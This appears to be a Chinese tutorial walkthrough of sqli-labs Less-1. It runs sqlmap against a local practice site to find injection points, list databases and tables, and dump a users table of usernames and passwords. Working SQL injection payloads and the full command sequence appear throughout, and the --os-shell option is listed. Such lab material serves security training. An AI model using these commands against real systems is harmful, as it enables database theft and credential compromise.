环境准备
打开火狐浏览器,进入sqli第一关的页面

工具准备
sqlmap
| 参数 | 解释 |
|
| 指定目标URL进行注入测试。 |
--data=DATA | 指定POST请求的数据进行注入测试 |
--cookie=COOKIE | 指定用于身份验证的cookie进行注入测试 |
-p PARAMETER | 指定要测试的参数 |
--level=LEVEL | 设置测试的深度级别(1-5) |
--risk=RISK | 设置测试的风险级别(1-3) |
--dbs | 获取数据库管理系统的信息 |
--tables | 获取数据库中表的信息 |
--dump | 获取数据库表中的数据 |
--os-shell | 尝试获取操作系统级别的shell访问权限 |
具体步骤
1.在搜索栏中输入“?id=1”,回车(一定要使用英文输入)

查看结果发现,可以访问到名字和密码
在搜索栏中输入“?id=2”,回车

?id=3,回车

2.打开命令行“cmd”,使用sqlmap进行自动注入攻击
第一步:在cmd下
python sqlmap.py -u "http://127.0.0.1/sqli-labs/Less-1/?id=1" //使用sqlmap对此url网页进行自动注入扫描,找注入点
遇见[y/n]都直接回车跳过,得到

Parameter: id (GET)Type: boolean-based blindTitle: AND boolean-based blind - WHERE or HAVING clausePayload: id=1' AND 2363=2363 AND 'waaH'='waaHType: error-basedTitle: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)Payload: id=1' AND GTID_SUBSET(CONCAT(0x71706b7071,(SELECT (ELT(2276=2276,1))),0x717a6b6a71),2276) AND 'AJPH'='AJPHType: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: id=1' AND (SELECT 9037 FROM (SELECT(SLEEP(5)))yKXS) AND 'prBO'='prBOType: UNION queryTitle: Generic UNION query (NULL) - 3 columnsPayload: id=-1860' UNION ALL SELECT NULL,NULL,CONCAT(0x71706b7071,0x557348446b50717065444f776f784179496e744d587a674f496b794d72454c45666e504d796e6456,0x717a6b6a71)-- -
---表明有四种注入漏洞:boolean-based blind,error-based,time-based blind,UNION query
第二步:爆库名
python sqlmap.py -u "http://127.0.0.1/sqli-labs/Less-1/?id=1" --dbs
available databases [9]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] pkxss
[*] security
[*] test第三步:爆表名
python sqlmap.py -u "http://127.0.0.1/sqli-labs/Less-1/?id=1" -D security --tables
Database: security
[4 tables]
+----------+
| emails |
| referers |
| uagents |
| users |
+----------+第四步:爆字段名
python sqlmap.py -u "http://127.0.0.1/sqli-labs/Less-1/?id=1" -D security -T users --columns
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | int(3) |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+第五步:爆数据
python sqlmap.py -u "http://127.0.0.1/sqli-labs/Less-1/?id=1" -D security -T users -C id,username,password --dump
Database: security
Table: users
[13 entries]
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
+----+----------+------------+完成,就得到了账户和密码


——explain执行计划、SQL优化)

方法总结)


)











